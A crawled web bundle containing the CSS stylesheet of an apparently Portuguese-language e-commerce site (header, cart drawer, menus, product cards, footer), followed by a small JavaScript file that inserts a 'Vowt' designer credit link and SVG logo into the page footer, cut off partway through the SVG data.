	.content .col-sm-2:nth-child(6n+1),
	.content .col-sm-3:nth-child(4n+1),
	.content .col-sm-4:nth-child(3n+1),
	.content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}
/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }
	#column-left + .content .product-layout .col-md-3 {
       width: 50%;
    }
	#column-left + .content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
    .content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}
/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}
/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}
/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}
/*NEW STYLE*/
.transition{-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.clear{width: 100%; clear: both;}
.clear10{width: 100%; height: 10px; clear: both;}
.clear20{width: 100%; height: 20px; clear: both;}
.clear30{width: 100%; height: 30px; clear: both;}
.clear40{width: 100%; height: 40px; clear: both;}
.clear50{width: 100%; height: 50px; clear: both;}
.clear60{width: 100%; height: 60px; clear: both;}
.clear70{width: 100%; height: 70px; clear: both;}
.clear80{width: 100%; height: 80px; clear: both;}
.clear90{width: 100%; height: 90px; clear: both;}
.clear100{width: 100%; height: 100px; clear: both;}
#top{background: #333; color: #fff; width: 100%; float: left; min-height: auto; padding: 6px 0; margin-bottom: 0; font-size: 12px;}
#top a{text-shadow:none; color: #fff; display: inline-block; margin-left: 15px;}
#top a:hover{color: #ccc}
#top span{text-shadow:none; color: #fff;}
#top-links{width: 100%;}
#top-links li:first-child{float: left;}
#header{background: #fff; width: 100%; position: relative; z-index: 10;}
#header.fixar{position: fixed; left: 0; top: 0}
#header.fixar #flex-header{padding: 0}
#header .coluna{align-self: center;}
#header .coluna-end{align-self:flex-end;;}
#flex-header{display: flex; justify-content:space-between; padding:50px 0 30px 0;}
#logo{margin-top:-20px; margin-bottom: 0; }

#header .social a{font-size:20px; color: #000; margin:0 10px;}

.search{width: 100%; float: left; position: relative; margin: 0px; }
.search input{border-radius: 50px; border:none; background-color: #eee; min-width: 100%; box-shadow: none; margin: 0px}
.search button{border:none; background: none; margin: 0; padding-left: 10px; padding-right: 10px !important; box-shadow: none; position: absolute; right: 0; top: 10px; z-index: 3;}
.search button:hover{background:none;}
#carrinho{position: fixed; width: 500px; right: -500px; top: 0; height: 100%; background: #fff; z-index:3001; padding: 20px; padding-bottom: 170px; overflow: auto; display: table;}
#carrinho.mostrar,#carrinho .total.mostrar{right: 0;}
#carrinho ul{padding: 0; margin: 0}
#carrinho li{list-style: none;}
#carrinho h3{font-weight: bold; margin-bottom: 30px;}
#carrinho .total{position: absolute; bottom: 0; width: 500px; right: 0; padding: 20px; background: #fff;}
.flex-buttons{display: flex; justify-content:space-between;}
.flex-buttons a{width: 100%; float: left; text-align: center; padding-left:5px; padding-right: 5px; box-shadow: none;}
.flex-buttons > div{flex-grow:1;}
.flex-button{display: flex; justify-content:flex-start;}
.flex-button input{border-radius: 0; text-align: center; width: 50px; box-shadow: none;}
.flex-button .btn{color: var(--cor-um); background: #fff; box-shadow: none}
.flex-button .btn:focus{border:none; outline:none}
.flex-button .btn:active{background: none; color: var(--cor-dois)}

#cart ul{margin: 0; padding: 0;}
#cart a{color: #222; font-weight: bold;}
#cart .btn-trash{color: #777; cursor: pointer;}
#cart .btn-trash:hover{color: #000;}
#cart{margin-top: 0px; position: static; overflow:auto;}
#cart > button{background: none;  text-shadow:none; color: #777; border:solid 1px transparent; font-size: 20px; box-shadow: none;}
/*#cart > button i{color: #F2178C; font-size: 25px; margin-right: 10px;}*/
#cart .dropdown-menu{background: #fff;}
#cart .table-striped td{border:none;}
#cart-total{color: #000;}
#cart-total{position: relative;}
#cart-total span{width: 20px; height: 20px; border-radius: 100%; background: var(--cor-um); color: #fff; position: absolute; top: -4px; text-align: center; font-size: 10px; font-weight: bold; right: -14px;}
@media(max-width:767px){
    #cart-total{display: flex;}
    #cart-total > span{margin-left: 5px;}
    #cart-total span > span{display: none;}
}

#welcome {margin-top:0px; width: 100%; float: left;}
#welcome a{color:#222; font-weight: bold; }
#menu{background: none;  border:none; margin-top: 0px; margin-bottom: 0;}
#menu .nav > li > a{color: #444; font-size: 14px; padding:0px 15px; float: left; font-weight: bold; text-shadow:none;}
#menu .nav > li > a:hover{color:var(--cor-um); background: none}
#menu .navbar-nav{width: 100%; text-align: center;}
#menu .nav > li{float: none; display: inline-block; vertical-align: middle;}
#header-mobile{position: fixed; top: 0; left: 0; width: 100%; z-index: 10; background: #fff;}
#menu-icon{margin-top:0; cursor:pointer;}
#menu-icon i{font-size: 30px; color: #222;}
.menu-topo{margin-top:0px; position: relative; text-align: right; display: flex; justify-content:space-around; }
.menu-topo a i{color: #777}
.subitem{position: absolute; top: 100%; margin-top: -10px; right: 0; max-width: 100%; min-width: 300px; z-index: 10; background: #fff;  font-size:14px;
max-height:0;
    /* overflow:hidden; */
    -webkit-transform:perspective(400) rotate3d(1,0,0,-90deg);
    -webkit-transform-origin:50% 0;
    -webkit-transition:350ms;
    -moz-transition:350ms;
    -o-transition:350ms;
    transition:350ms;
-webkit-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
-moz-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);}
.subitem.cart{padding: 10px; padding-bottom: 0; min-width: 400px;}
.item{vertical-align: middle; font-size: 16px; padding: 10px; align-self:center;}
.item:hover .subitem{max-height:1000px; -webkit-transform:perspective(400) rotate3d(0,0,0,0);}
.item ul{list-style: none; padding: 0}
.item svg {vertical-align: middle;}
.item svg:hover path {
    fill: var(--cor-um);
}
.item.menu-icon{display: none;}
.submenu{
	position: absolute;
	min-width: 200px;
	top: 100%;
	/*max-width: 100%;
	min-width: 300px;*/
	background: #fff;
	left: 0;
	z-index: 10;
	max-height:0;
    overflow:hidden;
    -webkit-transform:perspective(400) rotate3d(1,0,0,-90deg);
    -webkit-transform-origin:50% 0;
    -webkit-transition:350ms;
    -moz-transition:350ms;
    -o-transition:350ms;
    transition:350ms;
-webkit-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
-moz-box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);
box-shadow: 0px 10px 10px 0px rgba(0,0,0,0.22);}
.submenu a{text-align: left;}
.submenu .list-unstyled > li > a > b{color:#777}
.submenu .list-unstyled > li > a:hover > b{color: #fff !important;}
.submenu > div{padding-bottom: 10px;}

#menu .nav > li:hover .submenu{
	max-height:1000px; -webkit-transform:perspective(400) rotate3d(0,0,0,0);
}
#menu .dropdown-inner {width: 100%}
#menu .dropdown-inner a:hover{background: var(--cor-um); color: #fff;}
.menu-conta{text-align: left; width: 100%; float: left; margin-bottom: 0; }
.menu-conta b{padding: 10px 20px; display: inline-block; width: 100%;}
.menu-conta li a{padding: 10px 20px; display: inline-block; width: 100%; color: #000;}
.menu-conta li a:hover{background: var(--cor-um); color: #fff;}

.box-search{padding: 15px; float: left; width: 100%}
.box-search b{margin-bottom: 10px; display: table;}

@media(max-width: 1295px){
	#menu .nav > li > a{font-size: 12px;}
	.menu-topo .svg{
		height: 20px;
	}
}
@media(max-width: 1125px){
	#menu .nav > li > a{padding-left: 10px; padding-right: 10px;}
}
@media(max-width: 991px){
	.item.menu-icon{display: inline-block;}
	.search{min-width: 100%;}
	.submenu{width: 100%;}
}
@media(max-width: 767px){
	.menu-topo{text-align: center; position: static; margin-top: 2px; padding-right: 10px;}
	.menu-topo .subitem{width: 100%;}
	#cart{margin-top: 5px;}
	#cart button{border-color: transparent; font-weight: 600;}
	.search{margin-top: 0; }
	.search input{border-bottom: none; background: #efefef}
	/*#logo img{height: 50px;}*/
	.dropdown > a{pointer-events: none;}
	.subitem.cart{min-width: 100%}
}
#menu-mobile{width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 11; background: rgba(0,0,0,0.1); display: none; overflow: hidden;}
#segura-menu-mobile{overflow: hidden; position: absolute; width: 100%; height: 100%; top: 0; left: 0;}
#menu-mobile-content.active{left: 0;}
#menu-mobile-content{width: 85%; height: 100%; overflow: auto; padding: 15px; color: #777; position: fixed; top: 0; left: -100%; z-index: 12; background: #fff}
#fechar-mobile{float: right; cursor: pointer;}
#fechar-mobile i{color: #999; font-size: 22px;}
#menu-mobile-content a{color: #222; }
#menu-mobile-content .itens{padding-bottom: 15px; clear: both;}
#menu-mobile-content #menu {border-top:none;}
#menu-mobile-content #menu a{width: 100%; color: #999; padding: 10px 20px;}
#menu-mobile-content #menu li{width: 100%; position: relative; float: left; text-align: left;}
#menu-mobile-content .social{ border-bottom: none;}
#menu-mobile-content .social a{margin-right: 15px;}
#menu-mobile-content h4{color: #222;}
#menu-mobile-content #menu .submenu{position: relative; top: auto; left: auto;}
#menu-mobile-content #menu .submenu a:hover{color: #fff;}
.breadcrumb{margin:20px 0 20px 0; border:none; background: none}
.breadcrumb a{color: #777}
@media(max-width: 767px){
	.breadcrumb{margin:20px 0 4px 0;}
	.breadcrumb > li{ padding: 0;}
	.breadcrumb a{font-size: 12px;}
	.breadcrumb > li:after{display: none;}
	.breadcrumb > li + li:before{content: '>';padding: 0;margin:0 6px;}
}
#promocional-bar{width: 100%; float: left; margin-bottom: 40px; }
#promocional-bar .info{float: left; padding:10px 0;  width: 100%; font-size: 16px; line-height: 18px; display: flex;}
#promocional-bar .text{padding:0 10px; font-size: 16px; font-weight: bold; color: var(--cor-dois)}
#promocional-bar svg{align-self: center;}
#promocional-bar svg path{fill:#333}

@media(max-width: 767px){
    #promocional-bar .info{flex-wrap: wrap;}
    #promocional-bar svg{margin:auto}
    #promocional-bar .text{width: 100%; text-align: center;}
	#promocional-bar {margin-top: 0; padding: 0 10px;}
	#promocional-bar .info{font-size: 12px; padding: 10px 0; width: 100%; min-height: 120px;}
	#promocional-bar .col-xs-6{padding: 5px;}
}

#procedimentos{display: flex; width: 100%; justify-content: center; flex-wrap: wrap;}
#procedimentos .item{text-align: center; margin:0 10px;}
#procedimentos h4{font-size: 20px; margin:20px 0; font-weight: bold; color: var(--cor-dois); }
@media(max-width: 767px){
    #procedimentos .item{margin-bottom: 30px;}
}
#categorias-home{margin-top: 30px; float: left; width: 100%}
#categorias-home .categoria-home{width: 100%; height: 554px; text-align: center; float: left; background-position: center; background-repeat: no-repeat; margin-bottom: 30px; padding: 20px}
#categorias-home .categoria-home h3{font-size:30px; color: #fff; margin-top: 120px; margin-bottom: 20px;}
#categorias-home .categoria-home h3 strong{text-transform: uppercase; font-weight: 900; font-size: 45px}


#numeros{width: 100%; float: left; border:solid 1px #ddd; padding: 20px; text-align: center; margin-top: 20px;}
#numeros a{padding: 10px; background: #eee; color: #444; display: inline-block;}
#numeros a:hover{background: #222; color: #fff;}
.product-thumb {padding:20px 0 0; border:none; margin-bottom: 30px; border-radius: 15px; text-align: center;}
.product-thumb .caption{background: #fff; border-top: none; text-align: left; }
.label-tags{padding:2px 5px; text-transform: none !important; border:solid 1px #ddd; color: #999; font-size: 12px; display: inline-block; margin:3px;; border-radius: 30px;}
.label-tags:hover{color: var(--cor-um)}
/* .product-thumb .btn{margin-top: 20px;} */
/*.product-thumb .button-group{display: none;}*/
/*.product-thumb a{color: #444; font-weight: normal; font-size: 18px;}*/
.product-thumb h4{margin-top: 20px; margin-bottom: 0; font-weight: 900;}
.product-thumb h5{font-size: 12px; font-weight: 300; width: 100%; float: left; margin:4px 0;}
.product-thumb h5 b{margin-left: 4px; color: var(--cor-um); font-weight: 600}
.product-thumb h5 a{font-weight: 600;}
.product-thumb h5.ilustracoes{float: left; width: 100%; margin-bottom: 14px;}
.product-thumb h5.ilustracoes b{}

.product-thumb h4 a{color: #000;
    font-weight: bold;
    font-size: 12px;
    line-height: 16px;}
/* .product-thumb img{filter:brightness(95%);} */
/* .product-thumb .image{background: #F2F2F2} */
/*.product-thumb .price{font-size: 20px; color: #222;}*/
.product-thumb .wishlist{background: none; border:none; padding: 0; margin:15px 0; clear:both; display: none}
.product-thumb .wishlist i{font-size: 26px; color: var(--cor-um)}
.product-thumb .wishlist:hover i{color: var(--cor-um)}
.product-thumb .price{font-size: 18px; line-height: 24px; width: 100%; float:left; font-weight: bold; color: #707070; padding: 0; margin-bottom: 0; margin-top:15px; color: var(--cor-um)}
.product-thumb .parcelamento{font-size: 10px; color: #707070}
.product-thumb .segura-btn{text-align: right;}
@media(max-width: 767px){
	#numeros{border:none;}
	#numeros span{width: 100%; float: left; padding-bottom: 15px;}
	#numeros a{display:inline-block; border: solid 1px #fff;}
	.product-thumb .segura-btn{text-align: center; padding-top: 20px;}
}

.btn-circle{background: #222; border-radius: 100%; border:none; cursor: pointer; width: 44px; height: 44px; text-align: center; display: inline-block; padding: 0}
.btn-circle i{color: #fff;line-height: 44px; margin: 0}



.oradio{float: left; margin: 0;}
.opcao input{display: none;}
.opcao{padding: 10px !important; font-size: 14px; border-radius: 20px; min-width: 40px; text-align: center; background:#fff; border:solid 1px #eee; cursor: pointer; color: #777; margin-right:10px;}
.opcao:hover{background:var(--cor-um) ; color: #fff;}
.opcao.active{background:var(--cor-um); color: #fff;}
.opcao-radio{text-align: center; display: inline-block; margin-right: 5px;}

/*.filter_group .opcao-radio label{border-radius: 100%;}*/
.opcao-radio label{padding-left: 0; width: 100%; min-width: 34px; cursor: pointer; float: left; padding: 10px; border:solid 1px #eee; border-radius: 20px;}
.opcao-radio label.active{border-color: #777}
.opcao-radio input{opacity: 0; margin-left: 0 !important; cursor: pointer;}
.header-info{width: 100%;float: left; padding: 10px; background: #eee; color: #444; margin-bottom: 1px; font-size:14px; letter-spacing: 3px;}
.header-info:focus{background: #ccc; color: #444}


.variacoes a{display: inline-block; border: solid 1px #eee; padding: 3px;}
.variacoes a:hover{border-color: #000}

h2.price{margin-top: 0}
.filter_group .list-group-item.title{font-weight: bold; font-size: 16px; margin-bottom: 10px;}


#button-cart{color: #fff; border:none; /*border-radius: 5px;*/ height:40px; width:100%; padding:5px 30px; font-size: 18px; text-transform: uppercase; font-weight: 600;}
.button-cart{background:green; color: #fff; border:none; /*border-radius: 5px;*/ height: 50px; width:100%; padding:10px; font-size: 18px; text-transform: uppercase; font-weight: 600; justify-content: space-between; display: flex}
.button-cart li{font-size: 12px; color: #fff;}
.button-cart h5{font-size: 10px; color: #fff; padding: 0; margin-top: 0; letter-spacing: 0}
.button-cart ul{text-align: left; margin-bottom: 0}
.button-cart .comprar{
	display: flex;
    justify-content: center;
    flex-direction: column;}


#input-quantity{height: 50px;}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus{
background-color: #222;
border: 1px solid #222;
border-bottom-color: transparent;
cursor: default;
}
.nav-tabs>li>a{
margin-right: 2px;
line-height: 1.428571429;
border: 1px solid transparent;
border-radius: 4px 4px 0 0;
color: #999 !important;
font-size: 16px;
}
.label{font-size: 14px;}
.thumbnails{margin-left: 0}
.thumbnails > li{margin-left: 0}
.thumbnails .image-additional {max-width: 120px; margin-left: 0; margin-right:18px;}
.thumbnails .image-additional a{border:none; padding: 0}


#common-home{background: url(../image/textura.png) center repeat-y; padding:0; width: 100%; float: left; overflow-x:hidden;}
@media(max-width: 767px){
	.button-cart{margin-top: 5px; width: 100%;}
	footer{text-align: center;}
	footer h4{margin-top: 30px;}
	#footer-bar{text-align: left;}
	.footer-col{min-height: 150px;}
}
#bestseller{background:url(../image/bg-mais-vendidos.jpg) center center fixed; padding: 80px 0; margin-top: 40px;}
/*#bestseller .container{position: relative;}*/
#bestseller .swiper-viewport{background: none}
.modal-body{padding: 50px 20px;}
.modal-body .btn-hope{margin-right: 20px;}
.btn{border-radius: 0; border:none;}
.btn-hope{border:none; font-size: 18px; background-image:none; text-shadow:none;}
.panel-heading{padding: 15px 15px; border-radius: 0 !important; background: #eee !important; }
.panel-title{color: #444; font-size: 20px;}
.panel-body{ border:solid 1px #eee;}
.panel-default{border:none;}
.panel{border-radius: 0 !important; box-shadow: none;}
label{font-size: 16px; }
.opcoes_de_cores a{float: left; margin-right: 10px; border-bottom: solid 3px #eee }
@media(max-width: 767px){
	.product-thumb{text-align: center;}
	.modal-body a{width: 100%; margin-bottom: 10px;}
}
.dropdown-menu{border-radius: 0; border:none;}
.thumbnails-carousel{overflow: hidden; position: relative;}
.heading-title{color: #000; font-size: 46px;  text-align: center; margin-bottom: 50px; padding-top: 0; }
.heading-title::after{content:""; width:135px; height: 6px; background: var(--cor-um); display: table; margin:20px auto; border-radius: 10px;}
.heading-title.white{color: #fff; margin-top: 0px; margin-bottom: 0;}
h4.heading-title.white{font-size: 18px; margin-top: 0; padding-top: 5px; font-weight: normal; margin-bottom: 40px;}
#tabela-carrinho {font-size: 16px;}
#tabela-carrinho td{padding: 20px;}
#tabela-carrinho td:first-child{padding: 10px;}
#tabela-carrinho a {color: #222; font-size: 18px;}
#tabela-carrinho img{min-width: 64px;}
#tabela-carrinho .btn-cart{margin-left: 5px; background: none; border:none; font-size: 18px;}
#tabela-carrinho .form-control{border-radius: 0; box-shadow: none; border-color: #eee;}
#tabela-carrinho .input-group-btn{padding-left: 15px;}
.btn-continuar{display: none;}
#itens .btn-continua{display: block;}
.btn-padrao{padding:5x 30px; border:solid 3px var(--cor-um); color: var(--cor-um); font-size: 16px; font-weight: bold; background: #fff; border-radius: 50px;}
.btn-padrao:hover{background: var(--cor-um); color: #fff;  box-shadow: none;}
.btn-padrao2{padding: 5px 50px; border:solid 3px var(--cor-um); color:#fff; font-size: 16px; font-weight: bold; background:  var(--cor-um); border-radius: 50px; box-shadow: none;}
.btn-padrao2:hover{background: var(--cor-dois); border-color: var(--cor-dois); color: #fff;  box-shadow: none;}

.btn-padrao3{padding: 5px 30px; border:solid 3px #eee; color: #777; background: #eee; font-size: 16px; font-weight: bold;}
.btn-padrao3:hover{background: #ccc; color: #777; border-color: #ccc;  box-shadow: none;}
.btn-padrao4{padding: 5px 30px; border:solid 3px var(--cor-um); color: #fff; background: var(--cor-um); font-size: 16px; font-weight: bold;}
.btn-padrao4:hover{background: green; color: #fff; border-color: green;  box-shadow: none;}

#itens li{list-style: none;}
#itens td img{float: left;}
#itens td:last-child button{display: none;}

@media(max-width: 999px){
	.btn-padrao{padding-bottom: 10px 15px; font-size: 12px;}
}

footer{background: #fff; margin:0; padding:30px 0 0;  color: #777; border-top: none; border-top: solid 1px #eee;}
footer #footer-bar{background:#222; color: #fff;}
footer a{color: #777}
footer a:hover{color: var(--cor-um)}
footer section{padding: 30px 0}
footer h5{font-size: 16px; color: #000; font-weight: bold; text-transform: uppercase; margin-bottom: 20px;}
footer .social a{color: #777; margin-right: 10px;}
footer .f-text{min-height: 40px;}
.footer-bar{display: flex; flex-wrap: wrap; }
.footer-bar h4{align-self: center; font-weight: bold; color: #000; margin-right: 20px;}
footer .social a{margin-right:20px;}
footer .social a i{font-size: 20px; color: #000;}
footer .social a:hover i{color: var(--cor-um)}
footer .links{ display: flex;}
footer .links a{margin-right: 20px;}

footer img { max-width: 150px !important; }

#autor{width: 100%; float: left; padding: 30px 0; color: #fff; background: #000; margin-top: 30px;}
#autor .container > div{display: flex; justify-content: space-between}
@media(max-width:1689px){
    .footer-bar h4{width: 100%; }
}
@media(max-width:767px){
    .footer-bar{margin-bottom: 30px;}
    .footer-bar h4{margin:15px 0}
    .footer-bar img{margin:auto}
    footer .links{justify-content: center; width: 100%;}
    .footer-col img{display: table; margin:auto}
}
/*FILTER*/
.filter_group .panel-default{border:none;}
.filter_group .panel{box-shadow: none;}
.filter_group .list-group-item.title{font-size: 14px; color: #777; border:none; padding: 0}
.filter_group .list-group-item.title:hover{background: none}
.filter_group .list-group-item{padding: 0}
.filter_group .panel>.list-group .list-group-item, .panel>.panel-collapse>.list-group .list-group-item{border:none;}
/*    .checkbox+.checkbox, .radio+.radio{margin: 0}*/
.filter_group .slider-handle{background-color:var(--cor-um); background-image: none }

@media(min-width: 1421px){
	.container{max-width: 1420px; width: 100%}
}
@media(max-width: 1420px){
    #menu .nav > li > a{font-size: 12px; padding: 20px 5px;}
}

#tarja{width:100%; padding:200px 20px; text-align: center; color: #fff;}
#tarja h2{font-size: 46px; color: #fff; max-width: 1200px; margin:auto}
#tarja p{font-size:20px; margin-top: 20px;}

#onde-encontrar{padding:200px 0; color:#fff; margin-top: 10px}
#onde-encontrar p{font-size: 25px; margin-bottom: 30px; line-height: 28px;}
#onde-encontrar h3{font-size: 58px; color: #fff; margin-bottom: 0}
#onde-encontrar h2{font-size: 58px; font-weight: 900; color: var(--cor-um); margin-top: 0;}
@media(max-width:767px){
    #onde-encontrar h3{font-size: 36px;}
    #onde-encontrar h2{font-size: 40px;}

}


/** PRODUTO PARTIALS **/
.product-thumb .caption .tit {
	font-size: 10px;
	margin-top: 5px;
	margin-bottom: -5px;
	float: left;
	width: 100%;
}
.product-thumb h1,
.product-thumb h2,
.product-thumb h3,
.product-thumb h4,
.product-thumb h5 {
	width: 100%;
}
.product-thumb .caption * {
	display: inline-block;
}
.product-thumb .caption .clear {
	float: left;
}
.product-thumb .image {
	position: relative;
}
.product-thumb h3 { /* modelo abaixo do titulo, transformado em subtitulo*/
	font-size: 12px;
	margin: 0;
	/* margin-top: -3px; */
	/* border-bottom: solid 1px #eee; */
	padding-bottom: 5px;
	display: inline-block;
	width: 100%;
}
.product-thumb h3 a{ /* modelo abaixo do titulo, transformado em subtitulo*/
	font-weight: bolder;
	color: #333;
}
.product-thumb .image .etiquetas {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 10px;
	background: rgb(255,255,255);
	background: linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,0.8267682072829132) 10%, rgba(255,255,255,0.41780462184873945) 58%, rgba(255,0,0,0) 100%);
	opacity: 0.5;
	z-index: 9;

}
.product-thumb:hover .etiquetas {
	opacity: 1;
}
.product-thumb .thumb2 {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 8;
	opacity: 0;
}
.product-thumb:hover .thumb2 {
	top: 0%;
	opacity: 1;
}

.product-thumb .image .etiquetas > a {
	background: rgba(255,255,255,0.6);
	padding: 2px 5px;
	border: solid 1px #ccc;
	border-radius: 10px;
	font-size: 11px;
	margin: 3px 3px 0 0;
	display: inline-block;
	color: #333;

}
.product-thumb .image .etiquetas > a:hover {
	background: rgba(255,255,255,1);
	border: solid 1px #000;
}

@media(max-width:  768px) {
	/*.list-unstyled, #product, .tabs-info, #productLinks {
		padding: 10px;
	} */

	/*#product-product { padding: 30px; }*/
}

/** FECHA PRODUTO PARTIALS **/


--- FILE ---
content_type: application/javascript
request_url: https://webthomaz.com.br/important/footer-vowt.js
body_size: 6204
content:
document.addEventListener("DOMContentLoaded", function () {
	const scriptExterno = document.querySelector('.script-externo');
	if (!scriptExterno) return;

	const html = `
		<a href="https://vowt.com.br" target="_blank" style="display: inline-block; text-decoration: none;" aria-label="Vowt">
			<svg style="margin-top: 5px;" width="187" height="20" viewBox="0 0 187 20" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M3.18359 14H0.939276V6.72727H3.28303C3.98852 6.72727 4.59221 6.87287 5.09411 7.16406C5.596 7.45289 5.98071 7.86837 6.24822 8.41051C6.51574 8.95028 6.6495 9.59659 6.6495 10.3494C6.6495 11.107 6.51456 11.7592 6.24467 12.3061C5.97479 12.8506 5.58179 13.2696 5.0657 13.5632C4.5496 13.8544 3.92223 14 3.18359 14ZM1.81996 13.2188H3.12678C3.7281 13.2188 4.22644 13.1027 4.6218 12.8707C5.01716 12.6387 5.31191 12.3085 5.50604 11.88C5.70017 11.4515 5.79723 10.9413 5.79723 10.3494C5.79723 9.76231 5.70135 9.25687 5.50959 8.8331C5.31783 8.40696 5.03137 8.08026 4.65021 7.85298C4.26906 7.62334 3.79439 7.50852 3.22621 7.50852H1.81996V13.2188ZM10.3001 14.1136C9.7745 14.1136 9.32114 13.9976 8.93999 13.7656C8.5612 13.5312 8.26882 13.2045 8.06286 12.7855C7.85926 12.3641 7.75746 11.8741 7.75746 11.3153C7.75746 10.7566 7.85926 10.2642 8.06286 9.83807C8.26882 9.40956 8.55528 9.07576 8.92223 8.83665C9.29155 8.59517 9.72242 8.47443 10.2148 8.47443C10.4989 8.47443 10.7795 8.52178 11.0565 8.61648C11.3335 8.71117 11.5856 8.86506 11.8129 9.07812C12.0401 9.28883 12.2212 9.56818 12.3562 9.91619C12.4911 10.2642 12.5586 10.6927 12.5586 11.2017V11.5568H8.35405V10.8324H11.7063C11.7063 10.5246 11.6448 10.25 11.5217 10.0085C11.4009 9.76705 11.2281 9.57647 11.0032 9.43679C10.7807 9.29711 10.5179 9.22727 10.2148 9.22727C9.88104 9.22727 9.59221 9.31013 9.34837 9.47585C9.10689 9.6392 8.92105 9.85227 8.79084 10.1151C8.66063 10.3778 8.59553 10.6596 8.59553 10.9602V11.4432C8.59553 11.8551 8.66655 12.2043 8.80859 12.4908C8.95301 12.7749 9.15305 12.9915 9.40874 13.1406C9.66442 13.2874 9.96153 13.3608 10.3001 13.3608C10.5202 13.3608 10.7191 13.33 10.8967 13.2685C11.0766 13.2045 11.2317 13.1098 11.3619 12.9844C11.4921 12.8565 11.5927 12.6979 11.6637 12.5085L12.4734 12.7358C12.3881 13.0104 12.2449 13.2519 12.0437 13.4602C11.8424 13.6662 11.5939 13.8272 11.2979 13.9432C11.002 14.0568 10.6694 14.1136 10.3001 14.1136ZM17.6971 9.76705L16.9442 9.98011C16.8969 9.85464 16.8271 9.73272 16.7347 9.61435C16.6448 9.49361 16.5217 9.39418 16.3654 9.31605C16.2092 9.23793 16.0091 9.19886 15.7653 9.19886C15.4315 9.19886 15.1533 9.2758 14.9308 9.42969C14.7106 9.5812 14.6005 9.77415 14.6005 10.0085C14.6005 10.2169 14.6763 10.3814 14.8278 10.5021C14.9793 10.6229 15.216 10.7235 15.538 10.804L16.3477 11.0028C16.8353 11.1212 17.1987 11.3023 17.4379 11.5462C17.677 11.7876 17.7965 12.099 17.7965 12.4801C17.7965 12.7926 17.7066 13.072 17.5266 13.3182C17.3491 13.5644 17.1005 13.7585 16.7809 13.9006C16.4613 14.0426 16.0896 14.1136 15.6658 14.1136C15.1095 14.1136 14.649 13.9929 14.2844 13.7514C13.9199 13.5099 13.689 13.1572 13.592 12.6932L14.3874 12.4943C14.4632 12.7879 14.6064 13.008 14.8171 13.1548C15.0302 13.3016 15.3084 13.375 15.6516 13.375C16.0423 13.375 16.3524 13.2921 16.582 13.1264C16.814 12.9583 16.93 12.7571 16.93 12.5227C16.93 12.3333 16.8638 12.1747 16.7312 12.0469C16.5986 11.9167 16.395 11.8196 16.1204 11.7557L15.2113 11.5426C14.7118 11.4242 14.3448 11.2408 14.1104 10.9922C13.8784 10.7412 13.7624 10.4276 13.7624 10.0511C13.7624 9.74337 13.8488 9.47112 14.0217 9.23438C14.1969 8.99763 14.4348 8.81179 14.7354 8.67685C15.0385 8.5419 15.3817 8.47443 15.7653 8.47443C16.305 8.47443 16.7288 8.5928 17.0366 8.82955C17.3467 9.06629 17.5669 9.37879 17.6971 9.76705ZM21.345 14.1136C20.8194 14.1136 20.3661 13.9976 19.9849 13.7656C19.6061 13.5312 19.3137 13.2045 19.1078 12.7855C18.9042 12.3641 18.8024 11.8741 18.8024 11.3153C18.8024 10.7566 18.9042 10.2642 19.1078 9.83807C19.3137 9.40956 19.6002 9.07576 19.9672 8.83665C20.3365 8.59517 20.7673 8.47443 21.2598 8.47443C21.5439 8.47443 21.8244 8.52178 22.1014 8.61648C22.3784 8.71117 22.6305 8.86506 22.8578 9.07812C23.085 9.28883 23.2662 9.56818 23.4011 9.91619C23.536 10.2642 23.6035 10.6927 23.6035 11.2017V11.5568H19.399V10.8324H22.7512C22.7512 10.5246 22.6897 10.25 22.5666 10.0085C22.4458 9.76705 22.273 9.57647 22.0481 9.43679C21.8256 9.29711 21.5628 9.22727 21.2598 9.22727C20.926 9.22727 20.6371 9.31013 20.3933 9.47585C20.1518 9.6392 19.966 9.85227 19.8358 10.1151C19.7056 10.3778 19.6404 10.6596 19.6404 10.9602V11.4432C19.6404 11.8551 19.7115 12.2043 19.8535 12.4908C19.9979 12.7749 20.198 12.9915 20.4537 13.1406C20.7093 13.2874 21.0065 13.3608 21.345 13.3608C21.5652 13.3608 21.764 13.33 21.9416 13.2685C22.1215 13.2045 22.2766 13.1098 22.4068 12.9844C22.537 12.8565 22.6376 12.6979 22.7086 12.5085L23.5183 12.7358C23.4331 13.0104 23.2898 13.2519 23.0886 13.4602C22.8874 13.6662 22.6388 13.8272 22.3429 13.9432C22.0469 14.0568 21.7143 14.1136 21.345 14.1136ZM25.7164 10.7188V14H24.8784V8.54545H25.688V9.39773H25.7591C25.8869 9.12074 26.081 8.8982 26.3414 8.73011C26.6019 8.55966 26.938 8.47443 27.35 8.47443C27.7193 8.47443 28.0424 8.55019 28.3194 8.7017C28.5964 8.85085 28.8118 9.07812 28.9657 9.38352C29.1196 9.68655 29.1966 10.0701 29.1966 10.5341V14H28.3585V10.5909C28.3585 10.1624 28.2472 9.8286 28.0247 9.58949C27.8021 9.34801 27.4967 9.22727 27.1085 9.22727C26.841 9.22727 26.6019 9.28527 26.3912 9.40128C26.1828 9.51728 26.0183 9.68655 25.8975 9.90909C25.7768 10.1316 25.7164 10.4015 25.7164 10.7188ZM34.9929 8.54545L32.9759 14H32.1236L30.1065 